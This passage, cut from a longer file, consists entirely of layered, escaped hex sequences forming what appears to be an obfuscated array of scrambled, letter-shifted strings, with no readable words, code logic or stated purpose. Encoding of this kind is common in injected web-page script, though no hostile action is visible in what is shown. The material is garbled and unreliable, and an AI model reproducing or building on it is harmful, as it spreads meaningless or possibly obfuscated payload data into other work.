5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5